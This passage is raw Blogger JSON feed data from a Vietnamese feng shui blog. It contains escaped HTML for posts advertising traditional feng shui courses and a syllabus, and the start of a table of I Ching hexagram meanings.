Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EĐầu xuân năm mới 2025 (Ất Tỵ) tôi tiếp tục mở lớp truyền dạy phong thủy cổ truyền khóa Sơ cấp và Trung cấp.\n\u003C\/i\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EThời gian đăng ký học từ nay đến hết tháng hai dương lịch (Lớp sơ cấp học trong 3 tháng vào các tối thứ 2, thứ 4 và thứ 6. Lớp Trung cấp học trong khoảng hơn 4 tháng vào các tối thứ 3, thứ 5, thứ 7 trong tuần, mỗi tối học trong 2 giờ - từ 20 giờ đến 22 giờ).\n\u003C\/i\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EKiến thức phong thủy cổ truyền sẽ được truyền dạy đến học viên đầy đủ, dễ hiểu, dễ nắm bắt, học có chất lượng và có hiệu quả. Trên cơ sở học những kiến thức phong thủy cổ truyền chính thống. Người truyền dạy và người được truyền dạy thấy được sự tôn trọng lẫn nhau. Trong việc dạy và học luôn thể hiện rõ tâm tư, tình cảm, ý kiến trao đổi thẳng thắn để kiến thức đến với học viên một cách tự nhiên nhất, đầy đủ nhất, đạt kết quả cao nhất. Mục đích cuối cùng đó là: \u003C\/i\u003E\u003Cspan style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EKIẾN THỨC PHONG THỦY CỔ TRUYỀN GÓP PHẦN GIÚP CHO CUỘC SỐNG TỐT ĐẸP HƠN.\n\u003C\/span\u003E\u003C\/span\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003ETừ hôm nay quý vị và các bạn có thể đăng ký học qua Zalo số: 0392884707 hoặc nhấn vào nút gọi ngay, hoặc đăng ký qua tin nhắn tại đây.\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003ETrân trọng!\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcDX16rLsHD9BKDJ7VtUpYX19XZ6hdcd76REE8t0strSYjFrQNBP03PwY7AFnjyai7TDfyne0_TJF33TFcEkWbX8-U1MFrLfOQbr3l17ZJR5MBaLheQkrpf3ew5Ijnr-AjJTiMq7oLmmZR-NG5JBxsBDxnRoSNZBWw0QYP4_GRBGKciNN6DiVq7wI5NsU\/s872\/B%C3%80I%201A.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"872\" data-original-width=\"629\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcDX16rLsHD9BKDJ7VtUpYX19XZ6hdcd76REE8t0strSYjFrQNBP03PwY7AFnjyai7TDfyne0_TJF33TFcEkWbX8-U1MFrLfOQbr3l17ZJR5MBaLheQkrpf3ew5Ijnr-AjJTiMq7oLmmZR-NG5JBxsBDxnRoSNZBWw0QYP4_GRBGKciNN6DiVq7wI5NsU\/s320\/B%C3%80I%201A.png\" width=\"231\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZQ_tk16tFgcc2GJ0z40ukq0jNKb7jZvr4Bswh2biZcRSKdd304meOTGQRFBQo9wN1FQqokTMoB3l1j25zvfV2uWGoh8r0aTXV-khXVdlPvgSUI3yGZbDwXqOgwvBSgLJwEPlypxo-B0WgZOspqqX25aqy3eowMezrVyNFFSXyXZ-x3cpWLavzDH2h9Xk\/s872\/B%C3%80I%202.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"872\" data-original-width=\"628\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZQ_tk16tFgcc2GJ0z40ukq0jNKb7jZvr4Bswh2biZcRSKdd304meOTGQRFBQo9wN1FQqokTMoB3l1j25zvfV2uWGoh8r0aTXV-khXVdlPvgSUI3yGZbDwXqOgwvBSgLJwEPlypxo-B0WgZOspqqX25aqy3eowMezrVyNFFSXyXZ-x3cpWLavzDH2h9Xk\/s320\/B%C3%80I%202.png\" width=\"230\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpZqdTRk9Ibv3LxB9glnCJ2X9NO_hsLN8IUSl0pyxc35ROF0gtQQsijUhVEZy6902MfLTZtkocINI-VkqeaeFx_w04-ASR47-rlqi23qq7i616qYpcNn7Rv1HkTtAjBZkxix8udR55CzO5US8aHIn3qOz_30gu__ugvyIFX89ZSN1VsUaZAFmhV4KIDlg\/s871\/b%C3%A0i%203.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"871\" data-original-width=\"629\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpZqdTRk9Ibv3LxB9glnCJ2X9NO_hsLN8IUSl0pyxc35ROF0gtQQsijUhVEZy6902MfLTZtkocINI-VkqeaeFx_w04-ASR47-rlqi23qq7i616qYpcNn7Rv1HkTtAjBZkxix8udR55CzO5US8aHIn3qOz_30gu__ugvyIFX89ZSN1VsUaZAFmhV4KIDlg\/s320\/b%C3%A0i%203.png\" width=\"231\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWwAVx3moXZOHDso9M6fsDXBDNDx5HxfLkzc-MB8W5eJcUUiw5PxSiojwXcShhwWVDLLb_d3V5FP5P3hC1qTTk3ogiOSnRXLQCIhRPIg2GUI4k9_BXUZc_n2Qx8DZMeQBsSixeju06rKtdRhG-bkXgHs3HY6YxKW42jjq857PHYdgk7SMYc6aPKd0dMa8\/s871\/b%C3%A0i%204.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"871\" data-original-width=\"628\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWwAVx3moXZOHDso9M6fsDXBDNDx5HxfLkzc-MB8W5eJcUUiw5PxSiojwXcShhwWVDLLb_d3V5FP5P3hC1qTTk3ogiOSnRXLQCIhRPIg2GUI4k9_BXUZc_n2Qx8DZMeQBsSixeju06rKtdRhG-bkXgHs3HY6YxKW42jjq857PHYdgk7SMYc6aPKd0dMa8\/s320\/b%C3%A0i%204.png\" width=\"231\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/7930257605586286610\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2025\/03\/dung-co-ban-khoa-trung-cap-phong-thuy.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/7930257605586286610"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/7930257605586286610"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2025\/03\/dung-co-ban-khoa-trung-cap-phong-thuy.html","title":""}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXfnjp48CojDH2tdzKZWjtH0YisXHIbjkSChqVx1uutJ3eEWkTrp-iL6HgNzG_dVH5DxnR0ybBxw_SGh642wuvfcuG59HOA0hCBrJt1_C-x9GoUG-_WPPKJsPqmxfihvpQNC3qY5cfw7IYLP3KqW4q5RJBT5mBGCRF0nsNGBC4mNzhLV3likWCuJ62ixA\/s72-c\/GI%C3%81O%20TR%C3%8CNH.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-9058685916509561277"},"published":{"$t":"2024-01-14T18:05:00.002+07:00"},"updated":{"$t":"2024-01-14T18:05:59.781+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Phong thủy"}],"title":{"type":"text","$t":"THÔNG TIN VỀ KHÓA HỌC PHONG THỦY HỌC CỔ TRUYỀN SƠ CẤP"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETHÔNG TIN THÊM VỀ KHÓA HỌC PHONG THỦY HỌC CỔ TRUYỀN -  GIÁO TRÌNH PHONG THỦY HỌC SƠ CẤP (ĐỀ MỤC).\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003ETrong thời gian gần đây, theo yêu cầu của một số bạn có dự định đăng ký học các lớp sơ cấp và trung cấp \"Phong thủy học cổ truyền\" muốn tìm hiểu về các nội dung chính giảng dạy trong từng khóa học. Nay tôi xin chia sẻ về nội dung của \"Giáo trình phong thủy học - khóa học sơ cấp\" để những ai qua\u003C\/b\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cb\u003En tâm tham khảo.\nTrân trọng!\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLDIUoQpVN0o829iQ-e1yysvy_3S1K626H0LTZvmkj_0038TqXucL9hoMR-QrB3-Cb3NiqRUldKLzznUTHoRCI8J6YvL7ZOm9P-cBWkm4cL3jz8yRE5by_bJNpHvCZaxBeZR_yJivIxaeC8lhk5qMnecJocvxoOb2Q9gTWLq4bzySucSTI1HeudEB2qwo\/s927\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%204.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"927\" data-original-width=\"595\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLDIUoQpVN0o829iQ-e1yysvy_3S1K626H0LTZvmkj_0038TqXucL9hoMR-QrB3-Cb3NiqRUldKLzznUTHoRCI8J6YvL7ZOm9P-cBWkm4cL3jz8yRE5by_bJNpHvCZaxBeZR_yJivIxaeC8lhk5qMnecJocvxoOb2Q9gTWLq4bzySucSTI1HeudEB2qwo\/s16000\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%204.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs4dU1KgJxGbnBKrl6qpKzJaGeL-JM4cwM-kTJXVPZLmIL1GftHtFTqmNAHwE3iyqfVOJGfBTXfsCkKQhoGcnRDfXBUuS56OvBLkdncDgzIgQcynDtIX9BdrOL9FtpaRpEInEho66uCZpfW5MKMIsYvLMirnSP7LLLaY-f8H2up0lVXbtk2yIsJLz7x5Q\/s925\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%203.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"925\" data-original-width=\"595\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs4dU1KgJxGbnBKrl6qpKzJaGeL-JM4cwM-kTJXVPZLmIL1GftHtFTqmNAHwE3iyqfVOJGfBTXfsCkKQhoGcnRDfXBUuS56OvBLkdncDgzIgQcynDtIX9BdrOL9FtpaRpEInEho66uCZpfW5MKMIsYvLMirnSP7LLLaY-f8H2up0lVXbtk2yIsJLz7x5Q\/s16000\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%203.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGsilYpN5fSZosbneHmfS4rsM2oTt0JKindYHbnzmMhj6JsFUJ6i-ogMvuthwx7-LSixy9rxUshkE73hIKALg2-mBNxFP36ZvF_m_X87XMh4cLx5SdDTbJ64I9iotQ3zXWLtf9d2W82A8QaxcdL-7E7yKspskL57SNzkaZhU1xO1tUlw7B6g4owfmXGqM\/s924\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%202.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"595\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGsilYpN5fSZosbneHmfS4rsM2oTt0JKindYHbnzmMhj6JsFUJ6i-ogMvuthwx7-LSixy9rxUshkE73hIKALg2-mBNxFP36ZvF_m_X87XMh4cLx5SdDTbJ64I9iotQ3zXWLtf9d2W82A8QaxcdL-7E7yKspskL57SNzkaZhU1xO1tUlw7B6g4owfmXGqM\/s16000\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%202.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/9058685916509561277\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2024\/01\/thong-tin-ve-khoa-hoc-phong-thuy-hoc-co.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/9058685916509561277"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/9058685916509561277"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2024\/01\/thong-tin-ve-khoa-hoc-phong-thuy-hoc-co.html","title":"THÔNG TIN VỀ KHÓA HỌC PHONG THỦY HỌC CỔ TRUYỀN SƠ CẤP"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLDIUoQpVN0o829iQ-e1yysvy_3S1K626H0LTZvmkj_0038TqXucL9hoMR-QrB3-Cb3NiqRUldKLzznUTHoRCI8J6YvL7ZOm9P-cBWkm4cL3jz8yRE5by_bJNpHvCZaxBeZR_yJivIxaeC8lhk5qMnecJocvxoOb2Q9gTWLq4bzySucSTI1HeudEB2qwo\/s72-c\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%204.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.phongthuychanthu.com/feeds/posts/default/-/t%C3%A0i%20li%E1%BB%87u?alt=json-in-script&max-results=3&callback=jQuery111005678318430033888_1763394626354&_=1763394626355
body_size: 55163
content:
// API callback
jQuery111005678318430033888_1763394626354({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544"},"updated":{"$t":"2025-11-06T00:42:11.866+07:00"},"category":[{"term":"Cổ thư Hán Việt"},{"term":"Thái ất tử vi 2018"},{"term":"tài liệu"},{"term":"Phong thủy"},{"term":"Tử vi đẩu số"},{"term":"Phong tục nghi lễ"},{"term":"Âm trạch"},{"term":"Dịch lý học"},{"term":"LUẬN HÔN NHÂN (HÁN VĂN)"},{"term":"Tử vi"},{"term":"XỨNG CỐT TOÁN MỆNH PHÁP (BẢN CHỮ HÁN)"}],"title":{"type":"text","$t":"Phong Thủy Chân Thư"},"subtitle":{"type":"html","$t":"Phong Thủy Chân Thư - Chuyên trang xem tử vi - tư vấn về phong thủy nhà ở, bố trí không gian, cách đặt đồ đạc trong nhà theo đúng phong thủy"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/-\/t%C3%A0i+li%E1%BB%87u?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/search\/label\/t%C3%A0i%20li%E1%BB%87u"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/-\/t%C3%A0i+li%E1%BB%87u\/-\/t%C3%A0i+li%E1%BB%87u?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"58"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-2072359228577284036"},"published":{"$t":"2019-05-12T19:22:00.000+07:00"},"updated":{"$t":"2019-05-12T19:22:01.569+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tài liệu"}],"title":{"type":"text","$t":"Ý Nghĩa Của 64 Quẻ Dịch"},"content":{"type":"html","$t":"\u003Ch1 class=\"name post-title entry-title\" itemprop=\"itemReviewed\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Thing\" style=\"background-color: white; border: 0px none; box-sizing: border-box; color: #021ac9; font-family: Arial, Helvetica, sans-serif; font-size: 28px; font-weight: normal; list-style: none; margin: 0px 0px 10px; outline: none; padding: 0px;\"\u003E\n\u003Cspan itemprop=\"name\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EÝ Nghĩa Của 64 Quẻ Dịch\u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch1 class=\"name post-title entry-title\" itemprop=\"itemReviewed\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Thing\" style=\"background-color: white; border: 0px none; box-sizing: border-box; color: #021ac9; font-family: Arial, Helvetica, sans-serif; font-size: 28px; font-weight: normal; list-style: none; margin: 0px 0px 10px; outline: none; padding: 0px;\"\u003E\n\u003Cbr \/\u003E\u003Cspan itemprop=\"name\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj56HHF1SnYXLUxmiATNUiAv4vjjIaXjXMy7obLPhumJaAAwmWy1U4NzqBUsS89YC7iFlhjeJJlNMWPp8jGF_sVKCzuskLTZPlmV9vGOTbesDEHhMiAymXLxPdV6TD1jwaZ6Yq6y2aSyZ8\/s1600\/d%25E1%25BB%258Bch.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"314\" data-original-width=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj56HHF1SnYXLUxmiATNUiAv4vjjIaXjXMy7obLPhumJaAAwmWy1U4NzqBUsS89YC7iFlhjeJJlNMWPp8jGF_sVKCzuskLTZPlmV9vGOTbesDEHhMiAymXLxPdV6TD1jwaZ6Yq6y2aSyZ8\/s1600\/d%25E1%25BB%258Bch.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/h1\u003E\n\u003Ctable style=\"background-color: white; border-spacing: 0px; border: 1px solid rgb(238, 238, 238); box-sizing: border-box; color: #333333; font-family: Arial, Helvetica, sans-serif; font-size: 14px; height: 9111px; list-style: none; margin: 0px 0px 1.5em; outline: none; padding: 0px; width: 617px;\"\u003E\u003Ctbody style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thien-trach-ly\" class=\"alignnone size-full wp-image-687 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-trach-ly.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-trach-ly.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHIÊN TRẠCH LÝ\u003C\/span\u003E\u003C\/strong\u003E. Lễ dã. LỘ HÀNH. Nghi lễ, có chừng mực, khuôn phép, dẫm lên, không cho đi sai, có ý chận đường sái quá, hệ thống, pháp lý.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHổ lang đang đạo\u003C\/b\u003E: tượng hổ lang đón đường.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thien-hoa-dong-nhan\" class=\"alignnone size-full wp-image-682 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-hoa-dong-nhan.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-hoa-dong-nhan.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: 